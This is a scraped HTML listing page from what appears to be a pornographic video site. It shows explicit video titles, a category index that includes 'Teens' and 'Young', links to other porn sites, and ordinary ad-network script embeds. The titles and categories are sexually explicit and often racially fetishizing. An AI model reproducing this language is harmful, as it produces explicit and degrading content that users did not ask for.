                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb92de8ee24" src="/thumbs/204/2705852731807559204_0.jpg" alt="Latina homemade" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Latina homemade</p>
                                <span><i class="la la-eye"></i> 270</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10867151640680245636/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="96cfe0d72f0ca984" src="/thumbs/636/10867151640680245636_0.jpg" alt="WAXINPHATASSES.COM-HUGE BOOTY GHETTO GIRL,HUGE DARK COCK,ASSFUCKING,ATM,MARY JANE" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> WAXINPHATASSES.COM-HUGE BOOTY GHETTO GIRL,HUGE DARK COCK,ASSFUCKING,ATM,MARY JANE</p>
                                <span><i class="la la-eye"></i> 16</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10560204869252759353/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="928d6260d3293f39" src="/thumbs/353/10560204869252759353_0.jpg" alt="Gabriella Lane penetration and clit masturbation" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gabriella Lane penetration and clit masturbation</p>
                                <span><i class="la la-eye"></i> 55</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731474121213/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91a0911fd" src="/thumbs/213/2705852731474121213_0.jpg" alt="Mexican head hunter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mexican head hunter</p>
                                <span><i class="la la-eye"></i> 357</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10234233784187684145/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8e074d6746cf0531" src="/thumbs/145/10234233784187684145_0.jpg" alt="Fortune Teller." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fortune Teller.</p>
                                <span><i class="la la-eye"></i> 61</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7660336628041607678/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6a4efb93b65569fe" src="/thumbs/678/7660336628041607678_0.jpg" alt="I feel sorry foy guys who do know how good BBW's and grannies are" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I feel sorry foy guys who do know how good BBW's and grannies are</p>
                                <span><i class="la la-eye"></i> 59</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18206531437302805609/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fcaa97e1406a7469" src="/thumbs/609/18206531437302805609_0.jpg" alt="latina gets bred by white cock creampie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> latina gets bred by white cock creampie</p>
                                <span><i class="la la-eye"></i> 112</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14436519316587401610/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c858d1d49a41d18a" src="/thumbs/610/14436519316587401610_0.jpg" alt="Naughty latina with huge butt Monica Santhiago pimped by a plump dick in all holes" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Naughty latina with huge butt Monica Santhiago pimped by a plump dick in all holes</p>
                                <span><i class="la la-eye"></i> 164</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958837065229604/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ebc50a524" src="/thumbs/604/13554958837065229604_0.jpg" alt="Latina goes from airport to suck fat cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Latina goes from airport to suck fat cock</p>
                                <span><i class="la la-eye"></i> 131</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6766508855816312160/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5de777f430775560" src="/thumbs/160/6766508855816312160_0.jpg" alt="Latina BBW Showers before Deep Drilling" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Latina BBW Showers before Deep Drilling</p>
                                <span><i class="la la-eye"></i> 61</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5048723148945545296/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4610aaf46630d850" src="/thumbs/296/5048723148945545296_0.jpg" alt="Short Latina milf with a fat ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Short Latina milf with a fat ass</p>
                                <span><i class="la la-eye"></i> 55</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834803075713/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e357aea81" src="/thumbs/713/13554958834803075713_0.jpg" alt="Four slutty tgirls get anal banged and load messy cumshots" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Four slutty tgirls get anal banged and load messy cumshots</p>
                                <span><i class="la la-eye"></i> 203</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6810534144083297317/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5e83e0b864c10425" src="/thumbs/317/6810534144083297317_0.jpg" alt="Part 2 of a interracial orgy in a Manhattan hotel." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Part 2 of a interracial orgy in a Manhattan hotel.</p>
                                <span><i class="la la-eye"></i> 198</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5408327589602160343/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4b0e3d49c72e6ed7" src="/thumbs/343/5408327589602160343_0.jpg" alt="Love her big tits it must feel real good to titty fuck her as well" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Love her big tits it must feel real good to titty fuck her as well</p>
                                <span><i class="la la-eye"></i> 132</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4176175961739325207/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="39f4c1e92eff6f17" src="/thumbs/207/4176175961739325207_0.jpg" alt="aunt and grandma law compilation best blowjobs" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> aunt and grandma law compilation best blowjobs</p>
                                <span><i class="la la-eye"></i> 16</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734429129453/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ca2aeaed" src="/thumbs/453/2705852734429129453_0.jpg" alt="Backseat fooling around with coworker in pantyhose" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Backseat fooling around with coworker in pantyhose</p>
                                <span><i class="la la-eye"></i> 110</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735074454475/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f0a1cbcb" src="/thumbs/475/2705852735074454475_0.jpg" alt="Fat Old Guy Fuck a Perfect Teen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat Old Guy Fuck a Perfect Teen</p>
                                <span><i class="la la-eye"></i> 66</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733916929890/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9aba35f62" src="/thumbs/890/2705852733916929890_0.jpg" alt="Big Booty Betty ( Mature Latina BBW)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big Booty Betty ( Mature Latina BBW)</p>
                                <span><i class="la la-eye"></i> 101</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/243485679751719422/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="36108ef897ee9fe" src="/thumbs/422/243485679751719422_0.jpg" alt="NORAH HAVING FUN ON WEBCAM WITH DILDO 1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> NORAH HAVING FUN ON WEBCAM WITH DILDO 1</p>
                                <span><i class="la la-eye"></i> 113</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734425664711/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c9f60cc7" src="/thumbs/711/2705852734425664711_0.jpg" alt="BBC Fucks BBW Latina At GB Party" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBC Fucks BBW Latina At GB Party</p>
                                <span><i class="la la-eye"></i> 70</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/91619336/Latina/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/girls/bbw" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - asian live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/BaVN1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16274?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/D7c37.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16275?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/84738056/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>334</span></li>
       
<li><a href="/en/category/84803592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>8983</span></li>
       
<li><a href="/en/category/84869128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>3243</span></li>
       
<li><a href="/en/category/85000200/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>1121</span></li>
       
<li><a href="/en/category/85065736/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>1569</span></li>
       
<li><a href="/en/category/85131272/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>4221</span></li>
       
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>27823</span></li>
       
<li><a href="/en/category/85393416/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>1143</span></li>
       
<li><a href="/en/category/85196808/Babes/popular/1/" target="_self"><i class="la la-tag"></i> Babes</a><span><i class="la la-video"></i>2466</span></li>
       
<li><a href="/en/category/85655560/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>2116</span></li>
       
<li><a href="/en/category/85590024/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>6574</span></li>
       
<li><a href="/en/category/85786632/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> Bisexuals</a><span><i class="la la-video"></i>191</span></li>
       
<li><a href="/en/category/85852168/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> Blondes</a><span><i class="la la-video"></i>2650</span></li>
       
<li><a href="/en/category/85917704/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> Blowjobs</a><span><i class="la la-video"></i>6842</span></li>
       
<li><a href="/en/category/86245384/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>2229</span></li>
       
<li><a href="/en/category/85983240/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> Brazil</a><span><i class="la la-video"></i>18</span></li>
       
<li><a href="/en/category/86048776/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>958</span></li>
       
<li><a href="/en/category/86114312/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> Brunettes</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/87621640/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> Cameltoe</a><span><i class="la la-video"></i>84</span></li>
       
<li><a href="/en/category/84541448/Chubby/popular/1/" target="_self"><i class="la la-tag"></i> Chubby</a><span><i class="la la-video"></i>6706</span></li>
       
<li><a href="/en/category/86966280/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>893</span></li>
       
<li><a href="/en/category/87031816/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>1625</span></li>
       
<li><a href="/en/category/87097352/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>2701</span></li>
       
<li><a href="/en/category/87818248/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep Throat</a><span><i class="la la-video"></i>1126</span></li>
       
<li><a href="/en/category/87687176/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>1752</span></li>
       
<li><a href="/en/category/88014856/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>2939</span></li>
       
<li><a href="/en/category/88080392/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>212</span></li>
       
<li><a href="/en/category/88342536/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> Ebony</a><span><i class="la la-video"></i>3110</span></li>
       
<li><a href="/en/category/88408072/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>90</span></li>
       
<li><a href="/en/category/88604680/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>100</span></li>
       
<li><a href="/en/category/84475912/Fat/popular/1/" target="_self"><i class="la la-tag"></i> Fat</a><span><i class="la la-video"></i>5574</span></li>
       
<li><a href="/en/category/88735752/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>564</span></li>
       
<li><a href="/en/category/88801288/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>1267</span></li>
       
<li><a href="/en/category/88932360/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>462</span></li>
       
<li><a href="/en/category/89128968/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/en/category/89653256/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>1063</span></li>
       
<li><a href="/en/category/89915400/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>1206</span></li>
       
<li><a href="/en/category/89980936/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>1039</span></li>
       
<li><a href="/en/category/90046472/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>290</span></li>
       
<li><a href="/en/category/90112008/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>60</span></li>
       
<li><a href="/en/category/90243080/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>1416</span></li>
       
<li><a href="/en/category/90308616/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>377</span></li>
       
<li><a href="/en/category/90439688/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>1578</span></li>
       
<li><a href="/en/category/90505224/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>1427</span></li>
       
<li><a href="/en/category/90570760/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>2930</span></li>
       
<li><a href="/en/category/90767368/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>1669</span></li>
       
<li><a href="/en/category/90898440/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>1374</span></li>
       
<li><a href="/en/category/90963976/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>2230</span></li>
       
<li><a href="/en/category/91226120/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>822</span></li>
       
<li><a href="/en/category/91357192/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/91619336/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>1862</span></li>
       
<li><a href="/en/category/91684872/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>1408</span></li>
       
<li><a href="/en/category/91750408/Licking/popular/1/" target="_self"><i class="la la-tag"></i> Licking</a><span><i class="la la-video"></i>832</span></li>
       
<li><a href="/en/category/91815944/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>1460</span></li>
       
<li><a href="/en/category/92078088/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>609</span></li>
       
<li><a href="/en/category/92143624/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> Masturbation</a><span><i class="la la-video"></i>2001</span></li>
       
<li><a href="/en/category/92209160/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>6074</span></li>
       
<li><a href="/en/category/92405768/Milf/popular/1/" target="_self"><i class="la la-tag"></i> Milf</a><span><i class="la la-video"></i>6393</span></li>
       
<li><a href="/en/category/92012552/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>204</span></li>
       
<li><a href="/en/category/92798984/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>316</span></li>
       
<li><a href="/en/category/93061128/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>1436</span></li>
       
<li><a href="/en/category/92930056/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>348</span></li>
       
<li><a href="/en/category/92995592/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>763</span></li>
       
<li><a href="/en/category/93650952/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>1475</span></li>
       
<li><a href="/en/category/93126664/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>533</span></li>
       
<li><a href="/en/category/93323272/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>1651</span></li>
       
<li><a href="/en/category/84606984/Plumper/popular/1/" target="_self"><i class="la la-tag"></i> Plumper</a><span><i class="la la-video"></i>1775</span></li>
       
<li><a href="/en/category/93585416/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> Pornstar</a><span><i class="la la-video"></i>753</span></li>
       
<li><a href="/en/category/93716488/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>862</span></li>
       
<li><a href="/en/category/93782024/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>695</span></li>
       
<li><a href="/en/category/93847560/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>3801</span></li>
       
<li><a href="/en/category/93978632/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> Redheads</a><span><i class="la la-video"></i>1399</span></li>
       
<li><a href="/en/category/95944712/Shaving/popular/1/" target="_self"><i class="la la-tag"></i> Shaving</a><span><i class="la la-video"></i>26</span></li>
       
<li><a href="/en/category/95617032/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>534</span></li>
       
<li><a href="/en/category/94765064/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>120</span></li>
       
<li><a href="/en/category/94896136/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Spanking</a><span><i class="la la-video"></i>326</span></li>
       
<li><a href="/en/category/95027208/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> Squirting</a><span><i class="la la-video"></i>965</span></li>
       
<li><a href="/en/category/95485960/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>1036</span></li>
       
<li><a href="/en/category/95092744/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> Strapon</a><span><i class="la la-video"></i>169</span></li>
       
<li><a href="/en/category/96206856/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teens</a><span><i class="la la-video"></i>3639</span></li>
       
<li><a href="/en/category/96403464/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>1555</span></li>
       
<li><a href="/en/category/96469000/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>2492</span></li>
       
<li><a href="/en/category/96534536/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>1098</span></li>
       
<li><a href="/en/category/96600072/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><span><i class="la la-video"></i>48</span></li>
       
<li><a href="/en/category/96796680/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> Ugly</a><span><i class="la la-video"></i>135</span></li>
       
<li><a href="/en/category/96993288/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> Vintage</a><span><i class="la la-video"></i>219</span></li>
       
<li><a href="/en/category/97058824/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>664</span></li>
       
<li><a href="/en/category/97124360/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>1666</span></li>
       
<li><a href="/en/category/97255432/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>1994</span></li>
       
<li><a href="/en/category/96927752/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>1095</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/girls/bbw" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - asian live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/BaVN1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16274?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/D7c37.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16275?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://bbwasstube.net/" data-ct="144547636"><span><i class="la la-check-square"></i> bbwasstube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bbwbooty.org/" data-ct="217699375"><span><i class="la la-check-square"></i> BBWBooty</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatwhiteass.net/" data-ct="767054016"><span><i class="la la-check-square"></i> FatWhiteAss.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://chubbyporntube.org/" data-ct="781190390"><span><i class="la la-check-square"></i> chubbyporntube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbypawg.com/" data-ct="789194180"><span><i class="la la-check-square"></i> chubby pawg</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatasses.org" data-ct="1308038614"><span><i class="la la-check-square"></i> FatAsses.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbymomporn.com/" data-ct="1346042270"><span><i class="la la-check-square"></i> chubbymomporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbyteenfuck.com/" data-ct="1444600424"><span><i class="la la-check-square"></i> chubbyteenfuck.com</span> <i class="la 